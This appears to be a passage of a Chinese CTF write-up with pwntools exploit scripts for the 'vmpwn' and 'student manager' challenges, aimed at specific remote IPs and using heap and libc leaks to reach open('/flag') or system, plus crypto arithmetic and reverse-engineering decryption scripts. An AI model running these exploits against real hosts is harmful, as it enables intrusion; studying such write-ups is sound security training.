g, h, A, B, p, q = 64, 20780474293866131933862287255555455030374045530251095666369283432462810652525427691721304254462237017759426334882916049495889504594009770520464330762959016951546575145462307317894496460531556164410953148497518290028088712258668119908424719634615388291047264345913823034842970773368033086339559642636137744915369016200318607505245388543117271999254001335968170458213311497321117529280041082988824396151908188525489700796405858374530511663128135580173535828610757421885017756967359800260945101629391819567689637211651895850980281588310001703030835140810350079586117727295930982227960023008919855063362680952572131899713036162496210570179135414385493625653887326331804734492999669859178883625968923995256089541092732093557828711090165978111405804292224573421621191633338981450285157302862932940500093263243947199483627384074436212584903719549495723188986249991756615160063402163694830775734815955316835349073419639199758694671594404540029322234383581399522064379382021595719397223893607631901725607641744479242212920789603071407011348514876465946739422799404447033886982709934951857043468867599886808040297253407019293845393488573199993494540736979501538494818953066676387396633085444166742111351272947318154970048596923974504404380927416,381708384013002636433122354335926692336601617676926968898013795392655866091031994182231300776082068899737198812550890687137401508001940273120074129003646740029985994207331055782501249765461466584992023925230840665949906632198101999859500790212575156806509743006505701713970313218378023375414073482678391588622628187074299412433043817050683291933161425628794715547714403106509123476151979947917391393412645765122604354225100743870995206588381507456741290978603333889874930706693482317045587451791046190740066378574507676759649633128467597518860457862695484980816243465255252173136325137506270232696551053565764269904166529146681242149565805411556997705869017810058040591799368604689685951672647151912084757145775011455841321798009615242210532962596268560546312347194505828381287458597164561168495886248727096685588006006546480425238352362436971564880004651450568881978647634212713224047524921068489089978106015561713311517385843649234918915312918406300092887256427518081655040845694063162361305181653495296888548335581623440628369113672677762811628569895443681117805669311418808453448653593363449729346566117394039637974118545192223391804824330785203598209547944921552416944717704983567183156966157476160974179852872170934972858836781, 43505603305111680803563977459640944464105385282379422421980575558368972842607765670721003089672603097313103981235686237397257862849601241879471167930153646225844008471355704339980238211134686502225715019115869317427197390964362320090838527730898664248447107765413761830863605920486819969055546423684508389628123987801815335523239425432391765479775424040215970484578304273140784182204718527220185459004052198324217205275587873438839100176140844478555649819782992169483866083330097141949046245149094504794723574282964767779251414958958706784791732572996736294885028909774443354205765706938344147696599409331866916073619245974602504186911091638010576094381687164075770345437007237017511597686483438791354205795335973602676663054120116592544019595778273459615865899404356938805021081374452052068221554454819002242766042331745787877501397324349289129890310340865730592151597455837880210622067528365150318411999840330958344868422035016628605636595819056821789774656720527976088720077220560311329066034711257025398105457680968934892169828204426383391000448054370375803473806685234956611656904127231542272618726532676811311523606477787525194092155173656104677312540399404023913503117830278920886909662890420006539377593361467113937140744010, 45546439253566873046135178791096659917209492861617458211267719798885277887938347304820298843145674472870766332758636279557209016031713547700909688953215131457341421729182912313815167760908611069679571547056188204597788444236869052385801746036327394329618747230203387842029040907229766131476048451293016635093208306323063715706067371953108251630052089462662417303475933291290566336468462586635807978767551023772175046232601222877403596811965579296677734661047163959600195727625890255130528298615338776353196525781432396712546801275867984255488198557346322961570926619651871594687507639988384211396556450312496725130292814328927584109530411297121292814256252280901057553636074873996093840854880090055633725117055959590322998817024919326703993851904085347843055734589470195083739394356572346483715507513378038693666480211356659114879422949481825838585239350398353217171146754711645184363669060413784452297408480588454177322580570407385734077514306779834329286166444213819533159384145482066266175499414964502711323195573855494716545548783117249211738964334485427936770661680033789944683657229394946749668495670252890519005455449387321211576562318106342614124875224420621771672914794854566658369446093868181072056414942873885989261187792529, 948884151115976521794482891481180414941864434617030379401410829143443289332048902183756225898868218184807631932471589157441854500660698910435618519858648572027946286024644006537815995018929397284991073897003920929120592588268105258037536375756820715200390567295903913375605018900620127739084342735271179897775173048397160743876403582356421908959418530472133693822415276901886798676426303888245999557657312995253646796512525476612574933582616235347452805438482582491670744325539380315219339554486224507358260953779841598178058359913916338656004136611381728366060971242747324889323075833091337737428259381510348440214433631852658002281883568690026933630338589185438699034084893208251955017810001876159035939938665824798395808688019152639666538581335111413396994470613962397577904049095257218410739739862042472784718337736597064893321311447538038303859153133299025357732224056492608007576438758620509422862676678926128694220428550153869459948214724579881860128467587787906940820503030876380545322904478427139819233241121989473261365599648276025244561756968446415349388785000703957180909525612394723951426993130268552479280321862235858574511714960548804460934900508762953576519058226136805382696793622253772334508644643205958109608079011
c1, c2 = 22453152428394606088943774662302202422153960447312197242455569997061450760047528966506441566524526853033293751967810594140854923226151650938525170137514600880805050554663943082815906368514404641025604294366860158614875990137728517294116316762556975898260341247898716976970617032432937955286668439404344848291545559658276642393602228734034612184252718870517184522197911024934717798077233461582581868193787894582258952888627951734023431879183670191669298358680498935709882003781077406338523907367346789138656618116933889244879390502610424899510803955442942977900239324993614041517202681723278532043123236878326249862092754098907790488065071040929376826057117979467292302080257950897426644056280125378364535680687786693270799850067554410612758531513629387059863596252391870417805469348504325636998643613777442875034648277326137337187208698790044216186340918785533348914782916443684223939292156374009910727628455699988827744627946732973050302225074511302818542457166115156873282388208050368257145196360795205915922021436321478999333704296935314435099278218817835181668673690398237608806925783268658459276024403522197373931280630406781239277149660631726005650281230352429449777583372994535668183455158366753076284188469366650872129189188954, 43014070623103292976184689427105928199147965783937089428385491282216272444365283117905989848749181365267234218854446028762485581571306912831438529312945584194862759018753822869158358589009967858962779001877279323670583250081922847895176784620706892400531521013763514799201763745183044164104035196613753228089053191247345267210940633115873824974769014722055077799856934880737833185923456222178802890352524448603177600618056088876614578821438861413350348617677694184716464398433385655237392506169213931196012955755770139080945778856434397878091389138231179032165240858902248596578661346637175321979963481071276143651366658999282369341715121067180208904222607402081278785172060423774990737421479393799816962905617768730613118540383524977589624740822007170019678257890472150388700140797012249510238048211606905864478903986719042623036582247378794747826919609810170285750234710357000132728486804956251659199729624366338890451927509641664833932346738489065555140914795441664133418400958836523237094378780782603370403266584597230077617701944349882551595000276212025361451916984278427199657858078227972152325611502177407278626854076690433960994875505694991760829975244773421088756265358618620304273856739824192560105567929686528910876014823965
c11, c12 = 44608013650780329531109538179331822570135966195550223402070161598185644434770862399901412649297405576993241936895024146617797344461666950233511185666728221978895618296351596298775136672055923289389665757911807359016802923641460730946632818202168872788458468347348232090434225957209352582129271299425216944747679759179672053700778261669489727413942176315455298932909861450580984970798585428405552956293406458215448336032446056582649917889593692072954837453042473056600004374540260728744840291557410530843899434261407426178111249646964369037637633211541371271197280517635042592551789127833173333234479307397045400972018112295715569721800138429266922182854791647269058891183615748790947697069153882008589561211157334372972499729485252727694797282796590848738021218670314348696571534824112823542032680872158338607531482751162776081697861530593966973408267629391304447962348239015723944462941622104654613580650653767954875700171277625377411714660734830575428948037611098387735691682421457169239064406477687024462745934438832041378409566709345316139490973699111690159932212499398783638503401404235464154454535785113901174157533110165240552563496872266944710590644159214078372821774380931384935459500471791384494332187743455497646590556880486, 1522687118053736861056969003430796399893176012103287854193029873658554858136827462259124651478772173757025568892302195402291455992394789178299309535616987072965579421593018021114875919558287237186455725647948113582053830294196737121722225985979525758513270467145143657376879463222508333678601013048368285045304095162002671773027175721352146624828522742775630450642598352531401961139587698492307980703004014415044157520489051036928610329089210652248586776563084702121754645966572787310495034532000331181441756647075157708515223727039422012212657926685677978199476498472278242756713492597894691133614639186351240949930682742853869969584053534079567976916119132941681011705563769739500572388748003030282448776889448778821320406706124477759144963675421171984971802471706213665007068221227826503520100160877838988068439450319825803900962680452544694163391017757486433728437439479064627991529036015041631361993854848621812502254104495342939127025063439806000291665982509626369261288950954463853496165866013918850578916279480441428849258614763017063059042143901251569352672219853411840562939930258505979216301725869416361119563043278577212326582324332541993877436871165282813371607548756276989941992463786598573454058633853167962827467271628
g_br = (inverse(pow(g, A, p), p) * c11) % p
tmp = pow(c12 * inverse(pow(c2, B, p), p), inverse(1-B, q), p)
print(tmp)
m = tmp * inverse(pow(h, A * inverse(1-B, q), p), p)
c = 255310806360822158306697936064463902328816816156848194779397173946813224291656351345682266227949792774097276485816149202739762582969208376195999403112665514848825884325279574067341653685838880693150001066940379902609411551128810484902428845412055387955258568610350610226605230048821754213270699317153844590496606931431733319116866235538921198147193538906156906954406577796507390570080177313707462469835954564824944706687157852157673146976402325057144745208116022973614795377968986322754779469798013426261911408914756488145211933799442123449261969392169406969410065018032795960230701484816708147958190769470879211953704222809883281592308316942052671516609231501663363123562942
n = m % p #secret
PWN
vmpwn
泄露,溢出覆盖指针,写好指令就可以执行了
exp:
#!/usr/bin/python
from pwn import*
context.log_level='debug'
def pwn():
# gdb.attach(cn,'b *$rebase(0xc9b)')
cn.recvuntil('name:')
cn.send('a'*0xf0)
cn.recv(0x100-0x10)
heap_addr=u64(cn.recv(6)+'\x00'*2)+0x2d18
print(hex(heap_addr))
cn.recvuntil('say:')
payload = '\x45\x45\x45\x51\x8f\x03\x8f\x02\x6d\x65\x38\x00\x00\x00\x00\x00\x00\x00\x66\x18\x00\x00\x00\x00\x00\x00\x00\x45\x45\x8f\x00\x61\x01\x00\x00\x00\x00\x00\x00\x00\x8f\x01\x52\x6d\x8f\x00'+'\x61\x01\x00\x00\x00\x00\x00\x00\x00\x8f\x01'+'\x52\x6d\x8f\x00'+'\x8f\x00'+'\x52\x8f\x00'+'\x45\x51\x6e\x8f\x03'+'\x6d\x61\x03\x00\x00\x00\x00\x00\x00\x00\x63\xff\x00\x00\x00\x00\x00\x00\x00\x52\x8f\x00'+'\x64\x02\x00\x00\x00\x00\x00\x00\x00\x8f\x01'
payload = payload.ljust(0x100,'\x00')
payload+=p64(heap_addr)
# payload+='\x68\xad'
# gdb.attach(cn,'b *$rebase(0xc9b)')
cn.send(payload)
# gdb.attach(cn)
cn.recvline()
libc_base = u64(cn.recv(6)+'\x00'*2)-0x3c4b78
open_addr = libc_base+0xf70f0
environ = libc_base+0x3c6f38
print(hex(libc_base))
print(hex(open_addr))
print(hex(environ))
cn.recvline()
cn.send(p64(environ))
stack_addr = u64(cn.recv(8))-0xf8
print(hex(stack_addr))
cn.send(p64(stack_addr))
free_ptr_addr = u64(cn.recv(8))-0x1740+0x2038F8
print(hex(free_ptr_addr))
cn.send(p64(free_ptr_addr))
cn.send(p64(open_addr))
cn.send('/flag\x00')
cn.interactive()
for i in range(1):
try:
print(i)
# cn = process('./vmpwn')
cn = remote('124.70.153.199',8666)
pwn()
except:
cn.close()
student manager
在free之前,freehook被清了,改调用free前面的那个got就行了,在libc里面
exp:
#!/usr/bin/python
from pwn import *
#from LibcSearcher import LibcSearcher
context(log_level='debug',arch='amd64')
local=0
binary_name='pwn'
if local:
p=process('./'+binary_name)
e=ELF('./'+binary_name)
libc=e.libc
else:
p=remote('124.70.197.50',9010)
e=ELF('./'+binary_name)
libc=ELF('./libc.so.6')
def z(a=''):
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
if(context.arch=='i386'):
return u32(p.recv(4))
else :
return u64(p.recv(6).ljust(8,'\x00'))
def menu(num):
sla("choice:",str(num))
def add(idx,name,score):
menu(1)
sla("id:",str(idx))
sla("name:",name)
sla("score:",str(score))
def delete(idx):
menu(3)
sla("id:",str(idx))
def show(idx):
menu(2)
sla("id:",str(idx))
#0x5576b2a0 -> 1433842336
#z("b *(0x555555554000+0xdee)\nb *(0x555555554000+0x103b)\nb *(0x555555554000+0x129a)\n")
def pwn():
add(0,'a',10)
add(1,'a',20)
add(2,'a',30)
add(0x90,'a',40)
add(4,'a',50)
add(5,'a',60)
delete(4)
delete(4)
delete(4)
show(4)
ru('score:')
box=int(p.recvline())
b = box-(0x350-0x2a0)
print(hex(b))
add(6,'b',b)#6 -> 4
add(7,'b',b)#7 -> 4
add(8,'\x91',70)
delete(1)
delete(1)
delete(1)
delete(1)
delete(1)
delete(1)
delete(1)
delete(1)
delete(0)
add(9,'bbb',90)
show(1)
ru('score:')
libc_base=int(p.recvline(),10)+0xffffffff+1-0x3ebca0
print(hex(libc_base))
free_hook=libc_base+0x7746a0
putc_got=libc_base+0x774fd0
print(hex(free_hook))
system = libc_base+0x4F440
add(10,'ccc',putc_got-0xffffffff-1)
add(11,'ddd',free_hook-0xffffffff-1)
add(12,'ddd',free_hook-0xffffffff-1)
delete(5)
delete(5)
add(13,'eee',box-(0x350-0x2f0))
add(14,'eee',box-(0x350-0x2f0))
add(15,'/sh\x00',0x6873)
print(hex(system))
add(16,p64(system)[:-2],system-0xffffffff-1)
print(hex(system-0xffffffff-1))
print(hex(free_hook-0xffffffff-1))
delete(15)
p.sendline('ls')
print(p.recv())
p.interactive()
pwn()
RE

checkin
点击exe会在C:\Users\Lenovo\AppData\Local\Temp的目录下生成一个文件
点击进去看到src
进去就看到了源码
是用aes-128-ecb加密的,直接找到一个aes解密网站
直接可以求得flag(白给)
easyre
动态调试到最后一个函数,在倒数第二个函数里是解密最后一个函数的指令机器码的,写ida脚本太麻烦了,直接动态调试看函数,发现是个VM题目,手撸出伪代码如下:
#ezRe
a1[1]=input
a1[9]=a1[1]
a1[2]=0x0000000d
a1[1]>>=0xd
a1[1]^=a1[9]
a1[9]=a1[1]
a1[2]=0x00000009
a1[1]<<=0x9
a1[2]=0x78f39600
a1[1]&=0x78f39600
a1[1]^=a1[9]
a1[9]=a1[1]
a1[2]=0x00000011
a1[1]<<=0x11
a1[2]=0x85d40000
a1[1]&=a1[2]
a1[1]^=a1[9]
a1[9]=a1[1]
a1[2]=0x00000013
a1[1]>>=0x13
a1[1]^=a1[9]
if(a1[1]!=0x26f8d100):
exit(0)
a1[1]=input
a1[2]=0x000000ff
a1[1]&=0xff
a1[3]=0x00000002
a1[1]*=a1[3]
a1[1]=0x00000018
a1[1]+=a1[2]
change[0]=a1[1]
a1[1]=input
a1[2]=0x00000008
a1[1]>>=0x8
a1[2]=0x000000ff
a1[1]&=0xff
a1[5]=0x00000007
a1[1]/=0x7
a1[2]=0x00000021
a1[1]+=0x21
change[1] = a1[1]
a1[1]=input
a1[2]=0x00000010
a1[1]>>=0x10
a1[2]=0x000000ff
a1[1]&=0xff
a1[9]=0x000000bb
a1[1]^=a1[9]
a1[2]=0x000000ff
a1[1]+=a1[2]
change[2]=a1[1]
a1[1]=input
a1[2]=0x00000018
a1[1]>>=0x18
a1[2]=0x000000ff
a1[1]&=a1[2]
a1[4]=0x000000a0
a1[1]-=0xa0
a1[2]=0x00000077
a1[1]+=a1[2]
change[3]=a1[1]
a1[1]=flag[0]
a1[9]=change[0]
a1[1]^=a1[9]
if(a1[1]!=0x0000010b):
exit(0)
a1[1]=flag[1]
a1[9]=change[1]
a1[1]^=a1[9]
if(a1[1]!=0x7a):
exit(0)
a1[1]=flag[2]
a1[9]=change[3]
a1[1]^=a1[9]
if(a[1]!=0x95):
exit(0)
a1[1]=flag[3]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x106):
exit(0)
a1[1]=flag[4]
#b1 change[0] b2 change[1] b3 change[2] b4 change[3]
a1[9]=change[1]
a1[1]^=a1[9]
if(a[1]!=0x7d):
exit(0)
a1[1]=flag[5]
a1[9]=change[3]
a1[1]^=a1[9]
if(a[1]!=0xad):
exit(0)
a1[1]=flag[6]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x12f):
exit(0)
a1[1]=flag[7]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x165):
exit(0)
a1[1]=flag[8]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x12d):
exit(0)
a1[1]=flag[9]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x12f):
exit(0)
a1[1]=flag[10]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x139):
exit(0)
a1[1]=flag[11]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x10d):
exit(0)
a1[1]=flag[12]
a1[9]=change[3]
a1[1]^=a1[9]
if(a[1]!=0xbb):
exit(0)
a1[1]=flag[13]
a1[9]=change[1]
a1[1]^=a1[9]
if(a[1]!=0x8):
exit(0)
a1[1]=flag[14]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x10d):
exit(0)
a1[1]=flag[15]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x13f):
exit(0)
a1[1]=flag[16]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x13a):
exit(0)
a1[1]=flag[17]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x161):
exit(0)
a1[1]=flag[18]
a1[9]=change[1]
a1[1]^=a1[9]
if(a[1]!=0x57):
exit(0)
a1[1]=flag[19]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x120):
exit(0)
a1[1]=flag[20]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x10d):
exit(0)
a1[1]=flag[21]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x13f):
exit(0)
a1[1]=flag[22]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x13f):
exit(0)
a1[1]=flag[23]
a1[9]=change[3]
a1[1]^=a1[9]
if(a[1]!=0xb5):
exit(0)
a1[1]=flag[24]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x113):
exit(0)
a1[1]=flag[25]
a1[9]=change[3]
a1[1]^=a1[9]
if(a[1]!=0xa0):
exit(0)
a1[1]=flag[26]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x121):
exit(0)
a1[1]=flag[27]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x10d):
exit(0)
a1[1]=flag[28]
a1[9]=change[1]
a1[1]^=a1[9]
if(a[1]!=0x0b):
exit(0)
a1[1]=flag[29]
a1[9]=change[2]
a1[1]^=a1[9]
if(a[1]!=0x139):
exit(0)
a1[1]=flag[30]
a1[9]=change[0]
a1[1]^=a1[9]
if(a[1]!=0x173):
exit(0)
a1[1]=flag[31]
a1[9]=change[1]
a1[1]^=a1[9]
if(a[1]!=0x46):
exit(0)
a1[1]=flag[32]
a1[9]=change[3]
a1[1]^=a1[9]
if(a[1]!=0xad):
exit(0)
a1[1]=flag[33]
a1[9]=change[3]
a1[1]^=a1[9]
if(a[1]!=0xad):
exit(0)
加密的大概思路是先输入一个数,然后经过运算变化为四个用于加密的数字,第二次输入的flag和这四个数异或。第一个数字的输入有一个比较但是没办法逆出来,只能通过爆破的方法
脚本如下:
a1=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]
for i in range(0,0xffffffffffff):
a1[1]=i
a1[9]=a1[1]
a1[2]=0x0000000d
a1[1]>>=0xd
a1[1]^=a1[9]
a1[9]=a1[1]
a1[2]=0x00000009
a1[1]<<=0x9
a1[2]=0x78f39600
a1[1]&=0x78f39600
a1[1]^=a1[9]
a1[9]=a1[1]
a1[2]=0x00000011
a1[1]<<=0x11
a1[2]=0x85d40000
a1[1]&=a1[2]
a1[1]^=a1[9]
a1[9]=a1[1]
a1[2]=0x00000013
a1[1]>>=0x13
a1[1]^=a1[9]
print(hex(i)+'-------------'+hex(a1[1]))
if(a1[1]==0x26f8d100):
print("_______________________________________")
exit(0)
输入的数字经过动态调试可以看到,直接给出解密脚本:
Change=[0x14c,0x3b,0x152,0xd6]
Dst=[0x10b,0x7a,0x95,0x106,0x7d,0xad,0x12f,0x165,0x12d,0x12f,0x139,0x10d,0xbb,0x8,0x10d,0x13f,0x13a,0x161,0x57,0x120,0x10d,0x13f,0x13f,0xb5,0x113,0xa0,0x121,0x10d,0xb,0x139,0x173,0x46]
Num=[0,1,3,2,1,3,0,2,0,0,2,2,3,1,2,0,2,2,1,0,2,0,2,3,0,3,0,2,1,2,0,1]
flag=''
for i in range(32):
flag+=chr(Change[Num[i]]^Dst[i])
print(flag)
wannaflag

找到与key判断相关的函数,过了判断他就会自己解密flag了。
照着顺序逆回去就是了,然后由于不知道最初SLOBYTE(Paint.fErase)%7的值,所以解密的最后就爆了。
exp:
def ROR(i,index):
tmp = bin(i)[2:].rjust(8,"0")
for _ in range(index):
tmp = tmp[-1]+tmp[:-1]
return int(tmp,2)
target = "4e ae 61 ba e4 2b 55 aa 59 fc 4d 2 17 6b 13 a1 41 fe 35 b b4 b 52 2f 46 cc 35 82 e5 88 50".split(" ")
tmp1=[]
for i in range(len(target)):
tmp1.append(ROR(int(target[i],16),i))
tmp2=""
fxxk='\x41NNAWGALFYBKVIAHMXTFCAACLAAAAYK'
for i in range(len(tmp1)):
tmp2+=chr(tmp1[i]^ord(fxxk[i]))
print tmp2
for i in range(256):
key=""
for e in tmp2:
key+=chr(ord(e)^i)
print key
simulator:

一个查不出哪里来的.obj文件,看了计算机系统概论才知道是lc3模拟系统编译出来的obj,没有伪代码的逆向,让一个本来就很菜的re手在心里雪上加霜,一行一行逆出来伪代码后发现是从最后一位和倒数第二位进行了个可以看作异或的操作,然后依次类推倒数第二个和倒数第三个….伪代码就不贴了,最后的cipher是这里:
用爆破直接求就好了:
a=[0x18,0x6C,0x0F,0x50,0x6C,0x6E,0x42,0x2C,0x2C,0x1E,0x0C,0x0D,0x00,0x33,0x3D,0x17,0x01,0x2B,0x3C,0x0C,0x02,0x1D,0x1C,0x09,0x11,0x11]
flag=""
for i in range(256):
flag=chr(i)
for each in a:
flag+=chr(ord(flag[-1])^each)
print(flag)
flag跑出来










发表评论
您还未登录,请先登录。
登录